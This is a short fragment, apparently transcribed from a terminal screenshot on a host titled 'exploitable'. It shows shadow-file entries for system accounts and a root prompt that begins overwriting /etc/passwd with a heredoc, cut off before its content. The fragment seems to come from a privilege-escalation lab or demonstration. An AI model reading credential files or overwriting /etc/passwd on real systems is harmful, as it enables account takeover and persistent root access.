 john@xps15: /opt/terminator
En
7:41 PM
john@exploitable: /dev/shm 70x18
gnats:*:18113:0:99999:7:::
nobody:*:18113:0:99999:7:::
systemd-network:*:18113:0:99999:7:::
systemd-resolve:*:18113:0:99999:7:::
syslog:*:18113:0:99999:7:::
messagebus:*:18113:0:99999:7:::
_apt:*:18113:0:99999:7:::
lxd:*:18113:0:99999:7:::
uuidd:*:18113:0:99999:7:::
/mnt/root/etc # cat <<EOF>/etc/passwd